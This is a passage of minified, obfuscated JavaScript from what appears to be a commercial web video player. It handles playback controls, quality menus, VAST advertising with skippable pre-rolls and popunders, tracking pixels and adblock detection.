b=cU(a),c=b.getAttribute(cy(cd(62),cf(44)));b&&c&&(H&&(H.speed(c),localStorage.setItem(ca(41),c),C=c),cI(i,cy(cf(3),cf(44),cg(51))),dm())})),$||($=cV(ce(29),cy(cc(1),cd(38),cf(155)))),db(Z,cd(275)+C),cZ(Z,$),db($,ce(1));if(e[cb(216)]){c=e[cb(216)].split(",");for(bx=cj(c)-1;bx>=0;bx--)c[bx]=c[bx].trim()}for(bx=cj(c)-1;bx>=0;bx--)a=cV(ch(32),cy(cf(6),cc(39),cc(150),ce(181))),b=cV(ck(cb(53),3,4)),db(b,c[bx]),b.setAttribute(cy(cd(62),ca(41)),cw(cb(-2),c[bx])),C==c[bx]&&cH(a,cy(cd(-3),cg(129))),cZ(a,b),cZ($,a)}function dl(a){cI(i,cy(cg(4),cf(94),cg(116))),a>0?a<.25?cH(i,cy(cg(4),ch(96),25)):a<.5?cH(i,cy(cc(-2),ce(93),50)):a<.75&&cH(i,cy(cd(-3),cd(88),75)):cH(i,cy(cg(4),cg(95),0)),cO(U,[cd(16),cw(Math.round(a*100),ch(7))])}function dk(a,c){var d=cV(ca(4)),e=ci(),f=function(){typeof window[cA(ce(92))]==ch(35)?a(!0):ci()-e>c?a(!1):cp(f,50)};d.canPlayType&&!d.canPlayType(cw(cg(271),cc(21),cc(266),cd(42),cd(266),cc(43),cf(218)))?(d=cV(ce(180)),d[ch(25)]=cw(ck(b,0,b.lastIndexOf(cf(26))),cd(20),cd(87),ce(47),cd(267),ce(47),ch(276)),cZ(document.body,d),cp(f,50)):a(!0)}function dj(a){A=[];if(!!a){var b,c=cz(cd(1),ce(7)),d,e,f,g=!1,h=parseInt(a[cz(cg(181),cc(144))])||1,i,j;f=co(cz(cw(cd(28),cb(11)),cc(123),ca(99))),a[cz(cg(44),cd(122),cf(102))]==cb(14)&&(f=null),a[ce(60)]&&(i=ci(),bM&&(j=co(cw(cr(),ch(149),ce(60))),j&&i-j<36e5&&(i=j),sessionStorage.setItem(cw(cr(),cg(148),ca(58)),i)));for(b=0;b<=7;b++)b>0&&(c=cz(cb(3),cb(146),cg(9)),b>1&&(c+=b)),a[c]&&(d=a[c],e=[d,d.toLowerCase().indexOf(cw(cf(48),cf(104)))>0?cw(ch(9),ch(28),cf(129)):cw(cd(1),cc(21),ce(117)),a[c+cz(cg(3),ca(46))]||cc(-3),a[c+cz(cd(-4),cb(147))]||0,(a[c+cz(cb(-2),ce(151))]?2:a[c+cz(cf(2),ce(152))]?1:0)||0,f?f==a[c+cz(cf(2),ce(48))]:!1],i&&(e[0]=cw(d,d.indexOf(ca(43))>=0?cg(64):cd(40),ch(63),cg(40),i)),A.push(e),e[5]&&(g=!0,e[3]&&(e[5]=!1,g=!1)));!g&&cj(A)>0&&(h>cj(A)&&(h=1),A[h-1][5]=!0)}}function di(a){function d(a){a=parseInt(a,10);return a>=10?a:cw(0,a)}a=a||0;var b=Math.floor(a/3600),c=Math.floor(a/60);a=a-c*60;if(b>=1){c-=b*60;return cw(b,ch(58),d(c),cg(57),d(a))}return cw(d(c),ce(55),d(a))}function dh(a){if(a&&typeof a.split==cb(29)){a=a.split(cb(52));if(cj(a)==3)return parseInt(a[0])*3600+parseInt(a[1])*60+parseInt(a[2]);if(cj(a)==2)return parseInt(a[0])*60+parseInt(a[1]);if(cj(a)==1)return parseInt(a[0])}return 0}function dg(a,b,c){if(!!a&&!!b){var d=cL(b),e,f,g;a.width&&a.height?(e=[a.width,a.height],a.tagName&&cl(a.tagName)==ca(59)&&(e=cL(a))):e=cL(a),c==ca(176)&&e[1]/e[0]>1&&d[1]/d[0]<1&&(c=ce(126)),c==cc(143)?cO(a,[cb(20),cb(23),cg(18),cw(50,ch(7)),cf(25),cw(50,ca(2)),ca(39),0,cw(cb(38),cA(cf(17))),cw(-e[0]/2,ce(19)),cw(ca(39),cA(cb(21))),cw(-e[1]/2,cd(14))]):c==ce(126)?e[0]/e[1]>d[0]/d[1]?(f=e[1]*d[0]/e[0]/d[1]*100,cO(a,[cg(25),cc(22),ca(14),0,ca(22),cw((100-f)/2,cd(-1)),cc(14),cw(100,cc(0)),cf(22),cw(f,cd(-1)),cc(37),0])):(g=e[0]*d[1]/e[1]/d[0]*100,cO(a,[cg(25),cf(27),cc(12),cw((100-g)/2,ce(4)),cg(26),0,cg(20),cw(g,ca(2)),cd(16),cw(100,ce(4)),ca(39),0])):c==ca(176)?e[0]/e[1]>d[0]/d[1]?(g=e[0]*d[1]/e[1]/d[0]*100,cO(a,[cb(20),ca(24),cb(13),cw((100-g)/2,cc(0)),cc(20),0,cg(20),cw(g,ca(2)),cg(23),cw(100,cc(0)),ca(39),0])):(f=e[1]*d[0]/e[0]/d[1]*100,cO(a,[ce(23),ca(24),cd(11),0,cc(20),cw((100-f)/2,ch(7)),cd(13),cw(100,cd(-1)),cf(22),cw(f,ce(4)),cg(43),0])):cO(a,[cg(25),cf(27),cd(11),0,cd(19),0,ca(16),cw(100,cc(0)),ca(19),cw(100,ch(7)),cf(42),0])}}function df(a){if(!a)return a;var b=0,c=cL(i),d=Math.max(1,parseInt(co(cz(cw(ch(36),cb(11)),cd(97))))||0),f=[cb(15),c[0],cg(23),c[1],cd(262),window.location.hostname||cb(-2),ca(58),ci(),ce(7),window.location.href||cd(-4),cc(112),document.referrer||ca(-1),cb(27),Math.floor(ci()/1e3),cd(209),e[cz(cg(8),cc(210))]||cd(-4),cf(216),e[cz(cc(2),ca(213))]||cf(2),ch(219),e[cz(cf(7),ch(219))]||cg(3),cd(86),e[cz(cd(1),cb(88))]||cc(-3),cd(263),d];while(b<cj(f))b<=cj(f)&&(a=a.replace(cz(cb(-2),ca(-1),f[b],cf(2),ce(1)),encodeURIComponent(f[++b])),b++);return a}function de(a){if(a)return a[cw(cc(142),cg(179))];return ce(1)}function dd(a){var b={},c,d,e=cb(-2),f=!1,g=0,h=0;if(!a)return b;if(a.nodeType==1){if(cj(a.attributes)>0){b[cw(ca(87),ce(90))]={};for(h=0;h<cj(a.attributes);h++){var i=a.attributes.item(h);b[cw(cb(86),ch(93))][cl(i.nodeName)]=i.nodeValue}}}else if(a.nodeType==3||a.nodeType==4)return a.nodeValue;if(a.hasChildNodes()){for(g=0;g<cj(a.childNodes);g++){c=a.childNodes.item(g),d=cl(c.nodeName);if(c.nodeType==3||c.nodeType==4)e+=(c.nodeValue||cf(2)).trim();else{f=!0;if(typeof b[d]==ch(144))b[d]=dd(c);else{if(typeof b[d].push==cf(142)){var j=b[d];b[d]=[],b[d].push(j)}b[d].push(dd(c))}}}f||(b[cw(cb(143),cg(179))]=e)}return b}function dc(a){if(!cj(a))return{};var b=0,c={};while(b<cj(a))b<=cj(a)&&(c[a[b]]=a[++b],b++);return c}function db(a,b){if(!a)return ce(1);typeof b!=cb(138)&&(a.innerHTML=b);return a.innerHTML}function da(a,b){!!a&&!!b&&a.parentNode.insertBefore(b,a)}function c_(a,b){!!a&&!!b&&a.parentNode.insertBefore(b,a.nextSibling)}function c$(a,b){!!a&&!!b&&b.parentNode!=a&&(a.firstChild?a.insertBefore(b,a.firstChild):a.appendChild(b))}function cZ(a,b){!!a&&!!b&&b.parentNode!=a&&a.appendChild(b)}function cY(a){!a||cO(a,[cb(51),ca(33)])}function cX(a){!a||cO(a,[cc(50),ca(113)])}function cW(a){!!a&&!!a.parentNode&&a.parentNode.removeChild(a)}function cV(a,b,c){var d=g.createElement(cm(a?a:cc(25)));b&&(d[cw(cc(84),cA(ca(71)))]=b),cO(d,c);return d}function cU(a){a=a||window.event;return a.srcElement||a.target}function cT(a,b){a=a||window.event;var c=a.clientX||(a.changedTouches?a.changedTouches[0].clientX:0),d=a.clientY||(a.changedTouches?a.changedTouches[0].clientY:0),e;if(b){e=b.getBoundingClientRect();return[c-e.left,d-e.top]}return[c,d]}function cS(a){a=a||window.event,a.preventDefault?a.preventDefault():a.returnValue=!1;return!1}function cR(a,b,c){if(!!a)for(var d=0;d<cj(b);d++)cP(a,b[d],c)}function cQ(a,b,c){!a||!b||!c||(a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent(cd(140)+b,c))}function cP(a,b,c){!a||!b||!c||(a.addEventListener?a.addEventListener(b,c,{passive:!1}):a.attachEvent?a.attachEvent(ch(148)+b,c):a[cb(142)+b]=c,a==g&&h.push([b,c]))}function cO(a,b){if(!!a&&!!cj(b)){var c=0,d={};while(c<cj(b))c<=cj(b)&&(d[b[c]]=b[++c],c++);cN(a,d)}}function cN(a,b){if(!!a&&!!b)for(var c in b)a.style[c]=b[c]}function cM(a){if(!a)return[0,0];var b=0,c=0;if(a&&a.offsetParent)while(a)b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;return[b,c]}function cL(a){if(!a)return[0,0];return[a.offsetWidth,a.offsetHeight]}function cK(a,b){return cE(cJ(a,b))}function cJ(a,b){var c=[],d=!0,e,f;if(!a||!b)return c;b.indexOf(cg(116))>0&&(b=ck(b,0,b.indexOf(ch(117))),d=!1),e=cF(a,cb(111));for(f=0;f<cj(e);f++)cG(e[f],b,!d)&&c.push(e[f]);return c}function cI(a,b){if(!!a)try{var c=a[cw(ca(86),cA(ce(73)))].split(cf(81)),d=ca(-1),e=!1,f;b.indexOf(cc(110))>0&&(b=ck(b,0,b.indexOf(cc(110))),e=!0);for(f=0;f<cj(c);f++)e&&c[f].indexOf(b)!==0?d+=cb(77)+c[f]:!e&&c[f]!=b&&(d+=ch(83)+c[f]);a[cw(cg(90),cA(cf(74)))]=d.trim()}catch(g){cC(g)}}function cH(a,b){!a||cG(a,b,!1)||(cj(a[cw(cb(85),cA(cg(75)))])==0?a[cw(ca(86),cA(ch(76)))]=b:a[cw(ca(86),cA(cf(74)))]+=cg(82)+b)}function cG(a,b,c){if(!a)return!1;try{var d=a[cw(cg(90),cA(cg(75)))].split(cd(75)),e;for(e=0;e<cj(d);e++){if(c&&d[e].indexOf(b)===0)return!0;if(d[e]==b)return!0}}catch(f){cC(f)}return!1}function cF(a,b){if(!a||!b)return[];return a.getElementsByTagName(b)}function cE(a){if(cj(a)>0)return a[0];return null}function cD(a,b){b||(b=g);return b.getElementById(a)}function cC(a){bJ[cg(55)].indexOf(cw(ch(17),cc(262),cf(39),ca(15)))>0&&console&&typeof console.log==cc(28)&&console.log(a)}function cB(a){console&&typeof console.error==cf(33)&&console.error(a)}function cA(){var a=Array.prototype.slice.call(arguments),b;for(b=0;b<cj(a);b++)a[b]=cm(a[b].charAt(0))+a[b].slice(1);return a.join(cg(3))}function cz(){var a=Array.prototype.slice.call(arguments);return a.join(ca(142))}function cy(){var a=Array.prototype.slice.call(arguments);return a.join(cf(144))}function cx(){var a=Array.prototype.slice.call(arguments);return a.join(ch(83))}function cw(){var a=Array.prototype.slice.call(arguments);return a.join(cf(2))}function cv(a,b,c){if(!!a&&!!b){var d=new XMLHttpRequest;d.withCredentials=!0,d.onreadystatechange=function(){this.readyState===4&&(this.status>=400?c&&c():b(this.responseXML))},d.open(ce(40),a,!0),d.send()}}function cu(a,b,c){if(!!a&&!!b){var d=new XMLHttpRequest;d.onreadystatechange=function(){this.readyState===4&&(this.status>=400?c&&c():b(this.responseText))},d.open(ca(38),a,!0),d.send()}}function ct(a,b){if(a){b||(b=900);for(var c=0;c<cj(a);c++)a[c][cb(8)]==cb(12)&&a[c][cd(2)]&&cs(a[c][cd(2)].replace(cw(cb(109),cm(cc(11)),cm(cg(144)),cb(110)),b))}}function cs(a,b,c){var d=new Image;b&&cP(d,cf(80),b),c&&cP(d,ch(18),b),a&&(d.src=a);return d}function cr(a){a&&(window.top?window.top.location=a:window.location=a);return window.location}function cq(a){a&&clearTimeout(a)}function cp(a,b){if(a)return setTimeout(a,b);return null}function co(a){var b=null;try{bM&&(b=localStorage.getItem(a),b||(b=sessionStorage.getItem(a)))}catch(c){}b||(b=cg(3));return b}function cn(a){return a&&Array.isArray(a)}function cm(a){if(a&&typeof a.toUpperCase==ca(30))return a.toUpperCase();return ch(4)}function cl(a){if(a&&typeof a.toLowerCase==ca(30))return a.toLowerCase();return cb(-2)}function ck(a,b,c){if(a&&typeof a.substring==cg(34))return a.substring(b,c);return ch(4)}function cj(a){if(a)return a.length;return 0}function ci(){return(new Date).getTime()}function ch(a){return f[a-4]}function cg(a){return f[a-3]}function cf(a){return f[a-2]}function ce(a){return f[a-1]}function cd(a){return f[a+4]}function cc(a){return f[a+3]}function cb(a){return f[a+2]}function ca(a){return f[a+1]}var f=["","is","ad","%","fp","video","url","pre","click","kt","type","pause","adv","player","error","left","true","width","px","post","height","src","position","top","/","absolute","start","vast","div","time","volume","function","kvs","duration","block","html","logo","=","tracking","get","margin","skip","speed","id","?","timeline",".","text","open","bottom","related","event","href","display",":","metadata","wrapper","paused","roll","rnd","iframe","&","play","touch","fullscreen","popunder","data","blank","subtitles","hidden","mouse","reporting","name","api","visible","preview","screen","advertising","load"," ","settings","playing","ui","hide","embed","false","progress","class","@","attributes","title","hls","vol","target","parent","right","adzone","<",">","loaded","format","pt","flv","controlbar","content","auto","float","key","preload","started","full","[","]","*","none","referer","mp4","exit","document","mute","resume","change","screens","down","muted","match","selected","flash","elapsed","btn","window","visibility","css","move","m","after","engine","stream","flowplayer","finished","undefined","code","-","_","on","#","preserve","slot","alt","redirect","4k","hd","a","list","lang","over","linear","parameters","quartile","padding","timeout","img","catch","no","body","transition","string","ads","fade","splash","controls","stop","waiting","protect","before","show","value","fill","default","script","item","media","overflow","z","index","end","creative","complete","remaining","unmute","style","head","cursor","pointer","resize","brand","clip","autoplay","empty","poster","ready","seek","up","disable","link","subtitle","sec","em","skin","stopped","changed","rate","test","categories","tags","models","mpegurl","1.0","speeds","loading","kind","en","background","playsinline","out","inline","impression","offset","first","third","file","skippable","state","frame","border","scrolling","focus","scroll","normal","replay","cuepoint","tooltip","relative","swf","native","loop","cuepoints","finish","landscape","seeking","level","vertical","dragging","ga","gtag","location","scrolled","changing","activated","deactivated","adblock","detected","object","array","storage","debug","domain","visit","application","vnd","apple","min","js","0.5","0.75","1.25","1.5","1.75","2.0","x","transparent","webkit","adaptive","ucbrowser","windows","mobile","through","view","mid","point","work","container","cover","Error","fatal","abort","not","supported","skipped","size","midpoint","thru","subscribe","handshake","version","set","init","can","anchor","urls","in","same","context","menu","textarea","ratio","license","only","thumbnails","webp","interval","count","basic","image","blur","help","fetchPriority","high","avif","fixed","slider","cc","unload","close","flow","stats","php","Init","send","category","label","pop","configuration","http","white","dark","rel","stylesheet"],g=document,h=[],i=cD(a),j={},k={},l={},m={},n={},o={},p={},q,r,s,t,u,v=!1,w={},x,y,z,A=[],B,C,D,E,F=0,G=0,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE=0,bF,bG,bH,bI=-1,bJ=window[cb(253)],bK=!0,bL=window[cd(134)]&&window[cb(136)].support?window[ca(137)].support:{},bM=!1,bN=bL.autoplay||!1,bO=bL.inlineVideo||!1,bP=bL.flashVideo||!1,bQ=bL.touch||!1,bR=bL.volume||!1,bS=bL.iphone||!1,bT=/Google-InspectionTool|Lighthouse/.test(navigator.userAgent),bU=!1,bV=!1,bW,bX,bY=Math.floor(Math.random()*40),bZ=[cw(ca(8),cA(ch(17)),cA(ca(98))),cw(cb(7),cA(cg(8)),cA(cf(111))),cw(cb(7),cA(ce(6)),cA(ca(56))),cw(ca(8),cA(cg(8)),cA(cd(205))),cw(cg(12),cA(cd(1)),cA(ce(257))),cw(ce(10),cA(ce(6)),cA(ch(90))),cw(ce(10),cA(cc(2)),cA(ce(140))),cw(ca(8),cA(ch(9)),cA(ch(104)),cA(cd(253))),cw(ca(8),cA(cd(106)),cA(ca(75)),cA(cd(254))),cw(cc(6),cA(cb(108)),cA(cd(72)),cA(ca(258))),cw(cd(5),cA(cb(5)),cA(cc(55)),cA(cg(177))),cw(cg(12),cA(cg(10)),cA(cb(56)),cA(cf(111))),cw(cc(6),cA(cb(5)),cA(cf(60)),cA(cc(136))),cw(ch(13),cA(cg(22)),cA(ca(57)),cA(cb(172))),cw(ca(8),cA(cb(17)),cA(cg(61)),cA(ce(110))),cw(cf(11),cA(ca(18)),cA(cb(56)),cA(cb(137))),cw(cd(5),cA(cd(73)),cA(ch(12))),cw(ca(8),cA(ce(78)),cA(ce(176))),cw(cc(6),cA(cb(28)),cA(cb(208))),cw(ch(13),cA(cg(33)),cA(cd(120))),cw(cf(11),cA(cb(25)),cA(cd(95))),cw(ca(8),cA(cg(30)),cA(ca(13))),cw(ce(10),cA(cw(ce(20),cf(13))),cA(cc(55)),cA(cc(171))),cw(cf(11),cA(cw(ca(18),cf(13))),cA(ce(59)),cA(cc(106))),cw(cf(11),cA(cw(cc(16),ce(12))),cA(ce(59)),cA(cc(136))),cw(ch(13),cA(cc(2)),cA(cb(12))),cw(cc(6),cA(cc(74)),cA(cg(44))),cw(cb(7),cA(cb(75)),cA(cd(10))),cw(cc(6),cA(ce(261)),cA(cc(258))),cw(cc(6),cA(cc(208)),cA(cc(207)))];typeof String.prototype.trim!=cf(33)&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,ce(1))}),Array.isArray||(Array.isArray=function(a){return Object.prototype.toString.call(a)===cx(cw(cb(109),cf(264)),cw(cA(ca(262)),cc(109)))});if(typeof Storage!==cb(138))try{localStorage.setItem(cz(cw(cc(29),ce(14)),ch(216),ch(268)),ce(213)),bM=!0}catch(b$){}if(window.self!==window.top){var b_=document.cookie;v=!0}db(i,ch(4)),e[cc(81)]==0&&(e[ch(88)]=ca(84)),e[ca(83)]==1&&(e[ch(88)]=cc(13));for(x in e)typeof e[x]!=cc(163)&&(e[x]=cw(cc(-3),e[x])),cC(cx(cw(cf(113),cd(338),ca(111)),x,ce(38),e[x]));if(!this[cw(cd(28),ca(12))]){x=e[cg(211)];if(x!=ce(204)){if(!x||x.indexOf(cg(346))<0||x.indexOf(cw(cd(20),ca(23)))<0)if(b){if(!x||x.indexOf(cw(cg(49),cf(134)))<=0)e[ca(207)]==2?x=cw(cd(340),ca(45),ce(133)):x=cw(ce(346),ca(45),cb(130));x=cw(ck(b,0,b.lastIndexOf(cf(26))),cf(26),cb(206),cc(21),x)}I=cV(ce(205)),I.setAttribute(cb(344),cc(344)),I.setAttribute(ch(14),cw(cg(50),cg(27),ca(131))),I.setAttribute(ca(51),x),cZ(cE(cF(g,ca(190))),I)}}e[cz(cg(176),cb(32))]&&(E=cV(cd(56)),cP(E,ce(79),function(){bV=!0}),E[cf(22)]=cw(1,cb(16)),E[ch(21)]=cw(1,cf(20)),E[cb(41)]=cz(cg(170),cg(63)),E[cw(cf(89),cA(cg(75)))]=cy(cd(163),cf(62)),E[cg(24)]=cw(e[cz(ch(177),ch(38))],ce(45),cz(ca(76),cb(41)),cf(39),Math.random(),cf(63),cz(ca(95)),cg(40),Math.random()),cO(E,[ca(21),ca(24),ca(14),cw(-10,ca(17)),cb(21),cw(-10,cf(20))]),cZ(i,E)),D={container:function(){return i},listen:function(a,b){if(!a||!b||typeof b!=cd(27))return this;this.a||(this.a={}),this.a[a]||(this.a[a]=[]),this.a[a].push(b);return this},handler:function(a){if(!a||typeof a!=cf(33))return this;this.b||(this.b=[]),this.b.push
(a);return this},handle:function(a,b){var c,d,e,f;if(this.b)for(d=0;d<cj(this.b);d++)try{f=this.b[d](a,b),f&&(e=f)}catch(g){}if(this.a){c=this.a[a];if(c)for(d=0;d<cj(c);d++)try{f=c[d](b),f&&(e=f)}catch(g){}}return e},play:function(a){if(H)if(bg)this.handle(bZ[11]);else if(bh)this.handle(bZ[23]);else{if(s==cc(4)||s==ce(20)||s==cw(cc(16),cf(13)))return;a?(typeof a==cf(168)&&(A=[[a,a.indexOf(cw(ce(47),cc(99)))>0?cw(cg(8),ch(28),ca(126)):cw(ca(4),cb(22),cc(113)),ch(4),0,0,!0]],bD=A[0]),H.playing?H.pause(dp()):dp(),dn()):H.ready?H.resume():H.load()}},pause:function(){if(H){if(s==ca(6)||s==ch(23)||s==cw(cc(16),ch(15)))return;H.pause()}},toggle:function(){if(H)if(bg)this.handle(bZ[11]);else if(bh)this.handle(bZ[23]);else{if(s==cd(3)||s==cc(16)||s==cw(cc(16),cf(13)))return;cI(i,cy(ce(2),cg(60))),H.toggle()}},skip_preroll:function(){s==cd(3)&&this.handle(bZ[12])},skip_postroll:function(){(s==ce(20)||s==cw(cc(16),cb(9)))&&this.handle(bZ[15])},fullscreen:function(){H&&H.fullscreen()},volume:function(a){if(H){a&&H.volume(a);return H.volumeLevel}return 1},mute:function(a){H&&H.mute(a)},muted:function(){if(H)return H.muted;return!1},seek:function(a){a=parseInt(a);if(H&&a>0)if(bg)bo=a,this.handle(bZ[11]);else if(bh)bo=a,this.handle(bZ[23]);else{if(s==cb(5)||s==cg(22)||s==cw(ce(20),ch(15)))return;H.ready?(H.seek(a),H.resume()):H.load(null,function(){H.seek(a)})}},unload:function(){if(H){var a=cK(i,cy(cc(1),ca(135)));a&&a.canPlayType&&(a.autoplay=!1,a.preload=cb(112),a.src=null),H.disable(),H.shutdown()}if(cj(h))for(var b=0;b<cj(h);b++)cQ(g,h[b][0],h[b][1]);cY(bd)},fpapi:function(){return H}},D.conf=e,this[cw(cc(29),cf(15))]||(this[cw(ce(33),cg(16))]={}),this[cw(ca(31),cd(9))][a]&&this[cw(cb(30),cg(16))][a].unload(),this[cw(cb(30),ce(14))][a]=D,i&&cp(dJ,0);return D}